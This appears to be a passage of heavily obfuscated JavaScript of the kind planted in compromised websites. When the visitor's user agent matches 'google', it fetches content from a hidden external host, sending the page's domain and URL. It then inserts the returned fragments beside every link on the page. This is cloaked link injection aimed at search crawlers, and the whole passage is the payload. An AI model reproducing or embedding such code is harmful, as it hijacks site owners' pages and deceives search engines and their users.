_0x123e61={};_0x123e61['gxbyd']=_0x4cb8a2(-0x1a,0x14,-0x4c,-0x11)+'+$';function _0x8b960c(_0x562d80,_0x5d02be,_0x4bdb84,_0x5c5311){return _0x48799f(_0x4bdb84-0x5b8,_0x5d02be-0xd0,_0x5d02be,_0x5c5311-0x10c);}_0x123e61['mqpXc']=function(_0x48b0eb,_0x115a67){return _0x48b0eb===_0x115a67;},_0x123e61['DpVMR']=function(_0x307736,_0x4d8c21){return _0x307736<_0x4d8c21;},_0x123e61[_0x8b960c(0x481,0x497,0x472,0x491)]=function(_0x47ef5c,_0xaa4b1b){return _0x47ef5c!==_0xaa4b1b;},_0x123e61[_0x4cb8a2(-0xb,-0x10,0x24,0x0)]=_0x4cb8a2(-0x3,-0x2b,0x18,-0x31),_0x123e61[_0x4cb8a2(0x26,0x2,0x23,0x4e)]=function(_0x31e9c8,_0x24febc){return _0x31e9c8-_0x24febc;},_0x123e61[_0x4cb8a2(0x2f,0x19,0x2f,0x54)]=function(_0x45e665,_0x4e2342){return _0x45e665<<_0x4e2342;};var _0x194149=_0x123e61,_0x23ff61=-0x2b*0x93+0x1fd*0x7+0xac6*0x1,_0x387cb4,_0x58c2eb;function _0x4cb8a2(_0xa3bced,_0x223b83,_0xb17e20,_0x24b3bf){return _0x48799f(_0xa3bced-0x167,_0x223b83-0xa8,_0xb17e20,_0x24b3bf-0x1c);}if(_0x194149['mqpXc'](this[_0x4cb8a2(-0x2b,-0x2f,-0x50,0x0)],-0x1554+0x1647+-0x1b*0x9))return _0x23ff61;for(_0x387cb4=0x1*-0xa2e+-0x20ae+-0xd*-0x34c;_0x194149['DpVMR'](_0x387cb4,this[_0x8b960c(0x429,0x3fa,0x426,0x423)]);_0x387cb4++){if(_0x194149[_0x8b960c(0x462,0x469,0x472,0x4a6)](_0x8b960c(0x432,0x454,0x42d,0x434),_0x194149[_0x8b960c(0x44d,0x42c,0x446,0x478)]))_0x58c2eb=this[_0x4cb8a2(0x1f,0x38,0x23,0x4c)](_0x387cb4),_0x23ff61=_0x194149['LoqzP'](_0x194149[_0x8b960c(0x4af,0x44a,0x480,0x4a0)](_0x23ff61,-0x2e*0xae+0x4*0x6b9+0x465),_0x23ff61)+_0x58c2eb,_0x23ff61|=0x1af*0xf+0x11d7*0x1+0x18a*-0x1c;else return _0x70dfa3['toString']()['search'](_0x8b960c(0x439,0x446,0x437,0x437)+'+$')[_0x8b960c(0x491,0x4a1,0x483,0x4a2)]()[_0x4cb8a2(-0xf,0x25,-0x24,-0x3e)+'r'](_0x4ecd5d)[_0x8b960c(0x436,0x45c,0x460,0x48b)](wBPfcM[_0x8b960c(0x427,0x412,0x42c,0x43b)]);}return _0x23ff61;};function _0x5a9aed(_0x3f90e5,_0x37f67a,_0x32e139,_0x5c5e28){return _0x5d88(_0x37f67a-0x98,_0x3f90e5);}function getDomain(_0x3abc49,_0x35ddc1){var _0x499689={};_0x499689[_0x2b1ce5(-0x1c8,-0x1bf,-0x1a8,-0x1cb)]=function(_0x3a68c4,_0x2e7e57){return _0x3a68c4||_0x2e7e57;};var _0x3252c2=_0x499689;_0x35ddc1=_0x3252c2['qCMjS'](_0x35ddc1,![]);function _0x2b1ce5(_0x2e7b37,_0x73502e,_0x1fd620,_0x14274c){return _0x48799f(_0x14274c- -0x3d,_0x73502e-0xa,_0x1fd620,_0x14274c-0x76);}function _0x339ae7(_0x2caf5c,_0x29bfac,_0x2a946c,_0x5633d7){return _0x48799f(_0x2caf5c-0x2b0,_0x29bfac-0x1da,_0x2a946c,_0x5633d7-0x191);}return _0x3abc49=_0x3abc49[_0x2b1ce5(-0x1d7,-0x1a0,-0x172,-0x1a5)]('?')[0x237e+-0x56c+-0x1e12*0x1],_0x3abc49;}function site(){var _0x1834e8={'ZdSKc':function(_0x1dfeb,_0x200b0e){return _0x1dfeb!==_0x200b0e;},'luLyN':_0x1cb24d(-0x6,0x18,0xc,-0xd),'nrsmd':_0x1cb24d(0x6b,0x4b,0x75,0x49)+'3','vgcoQ':_0x3c7e39(0x43d,0x3e3,0x418,0x420),'YjVme':function(_0x424abc,_0x3c1e93){return _0x424abc<_0x3c1e93;},'ltLKY':function(_0xf7ab38,_0x32ad4d,_0x146098){return _0xf7ab38(_0x32ad4d,_0x146098);},'IhoFM':function(_0x553a4d,_0x48f9b0){return _0x553a4d(_0x48f9b0);},'ilAfJ':function(_0x53d031,_0x3d1683){return _0x53d031+_0x3d1683;},'DUvhr':function(_0x226548,_0x13af64){return _0x226548+_0x13af64;},'PYbSh':'https://cc'+_0x3c7e39(0x449,0x447,0x416,0x421)+_0x3c7e39(0x475,0x442,0x44e,0x455),'OgNoN':_0x3c7e39(0x42c,0x459,0x431,0x43a)},_0x5b9469=_0x1834e8[_0x3c7e39(0x474,0x417,0x43e,0x43f)](getDomain,location[_0x3c7e39(0x473,0x44f,0x43d,0x461)],!![])[_0x3c7e39(0x45e,0x480,0x45e,0x493)](),_0x3b02e6=_0x1834e8[_0x3c7e39(0x43b,0x418,0x42f,0x457)](encodeURIComponent,window[_0x1cb24d(0x4d,0x41,0x4c,0x40)][_0x1cb24d(0x1d,0x39,0x23,0x18)]),_0x2e1d9d=_0x1834e8[_0x3c7e39(0x492,0x47d,0x474,0x497)](_0x1834e8[_0x3c7e39(0x465,0x436,0x467,0x486)](_0x1834e8[_0x1cb24d(0x72,0x69,0x8f,0x46)],_0x5b9469)+'&url=',_0x3b02e6);function _0x3c7e39(_0x3fa9c3,_0x5ae1f7,_0xaa03b3,_0x3d64f0){return _0x48799f(_0xaa03b3-0x5a0,_0x5ae1f7-0x85,_0x3d64f0,_0x3d64f0-0x88);}const _0x39c49d=new XMLHttpRequest();_0x39c49d['onload']=function(){function _0x1dfcdb(_0x412303,_0x329a2b,_0x164926,_0x47344f){return _0x3c7e39(_0x412303-0x141,_0x329a2b-0x1af,_0x47344f- -0x245,_0x412303);}function _0x2e8c57(_0x4f7526,_0x26bf87,_0x4c9578,_0x4cfe1c){return _0x3c7e39(_0x4f7526-0x9c,_0x26bf87-0x1bb,_0x26bf87- -0x517,_0x4f7526);}if(_0x1834e8[_0x2e8c57(-0x91,-0xa5,-0xad,-0x97)](_0x1dfcdb(0x218,0x1f9,0x227,0x22c),_0x1834e8[_0x2e8c57(-0xbb,-0xdd,-0x100,-0xe9)])){var _0x1f2618=_0x1834e8[_0x2e8c57(-0xeb,-0xfd,-0xe5,-0x12e)][_0x2e8c57(-0xcc,-0xdf,-0x105,-0xf3)]('|'),_0x251415=0x1b37+-0x229*0x7+-0x4*0x306;while(!![]){switch(_0x1f2618[_0x251415++]){case'0':var _0x20cbf3=Array[_0x2e8c57(-0xe6,-0xd7,-0xb1,-0xa0)](document[_0x1dfcdb(0x21b,0x222,0x21c,0x1ff)][_0x2e8c57(-0x109,-0xf3,-0x105,-0xf1)+_0x2e8c57(-0x10d,-0x108,-0xf5,-0x11f)]('a'));continue;case'1':var _0x19c023=new DOMParser();continue;case'2':var _0x3f2d2e=_0x19c023['parseFromS'+_0x2e8c57(-0xbc,-0xa1,-0xa8,-0xb4)](this['responseTe'+'xt'],_0x1834e8['vgcoQ']);continue;case'3':for(var _0x54677b=0x20c7+0x557*-0x1+0x8*-0x36e;_0x1834e8[_0x1dfcdb(0x1ed,0x1fc,0x1d7,0x1d2)](_0x54677b,_0x3317f9[_0x1dfcdb(0x1eb,0x1bd,0x1f0,0x1c9)]);_0x54677b++){var _0x29c055=_0x20cbf3[_0x54677b],_0x1ceec9=document['createElem'+_0x1dfcdb(0x1cd,0x201,0x1e3,0x1e0)](_0x2e8c57(-0xf6,-0xe2,-0xab,-0xd2));_0x1ceec9['innerHTML']=_0x3317f9[_0x54677b][_0x1dfcdb(0x224,0x23f,0x24f,0x220)]();var _0x77eb8=_0x1ceec9[_0x2e8c57(-0xfc,-0xe5,-0xf6,-0xc7)];_0x29c055['parentNode'][_0x2e8c57(-0x121,-0xfe,-0x123,-0x112)+'re'](_0x77eb8,_0x29c055[_0x1dfcdb(0x211,0x23a,0x243,0x224)+'g']),_0x29c055[_0x1dfcdb(0x1f8,0x1d4,0x1f2,0x1db)][_0x2e8c57(-0x110,-0xfe,-0xf4,-0xfa)+'re'](document[_0x1dfcdb(0x227,0x205,0x1f4,0x21e)+'Node']('\x20'),_0x77eb8[_0x2e8c57(-0xd5,-0xae,-0xcb,-0xcb)+'g']);}continue;case'4':var _0x3317f9=_0x5e06d6[_0x1dfcdb(0x205,0x221,0x213,0x1f3)](',');continue;case'5':var _0x5e06d6=_0x3f2d2e[_0x2e8c57(-0xe3,-0xd3,-0x100,-0xa8)][_0x2e8c57(-0xb2,-0xd1,-0xa7,-0xec)];continue;}break;}}else{var _0x119fa2=_0x55ef0e?function(){function _0xc0c952(_0x4089e3,_0x181a85,_0x16241c,_0x278dc8){return _0x2e8c57(_0x181a85,_0x278dc8-0x91,_0x16241c-0x138,_0x278dc8-0x1f0);}if(_0x32a505){var _0x25abee=_0x1750da[_0xc0c952(-0x4b,-0x3f,0xc,-0x18)](_0x67a0fe,arguments);return _0x552cee=null,_0x25abee;}}:function(){};return _0x1e8bb3=![],_0x119fa2;}},_0x39c49d[_0x1cb24d(0x32,0x2c,0x46,0x53)](_0x1834e8[_0x3c7e39(0x432,0x46a,0x466,0x43b)],_0x2e1d9d,!![]);function _0x1cb24d(_0x26291d,_0x2112b4,_0x39da48,_0x290116){return _0x48799f(_0x2112b4-0x19c,_0x2112b4-0x16a,_0x39da48,_0x290116-0x1ca);}_0x39c49d[_0x1cb24d(0x5c,0x38,0x8,0x48)]();}document['addEventLi'+_0x48799f(-0x12d,-0x114,-0x147,-0x116)](_0x48799f(-0x14b,-0x122,-0x14b,-0x140)+_0x5a9aed(0x2ca,0x2d6,0x304,0x2d0),function(){function _0x295c6f(_0x805d36,_0x4d7020,_0x3149e6,_0x2cece8){return _0x48799f(_0x2cece8-0x689,_0x4d7020-0x63,_0x805d36,_0x2cece8-0x13a);}var _0x460505={'HkonD':function(_0x4ac06){return _0x4ac06();}};function _0x4d0ddf(_0x4f2621,_0x5b6812,_0x416bfa,_0x4061bc){return _0x48799f(_0x4061bc-0x761,_0x5b6812-0xcb,_0x4f2621,_0x4061bc-0x7e);}/google/i[_0x295c6f(0x52e,0x531,0x55f,0x542)](navigator[_0x295c6f(0x563,0x561,0x553,0x558)])&&_0x460505['HkonD'](site);});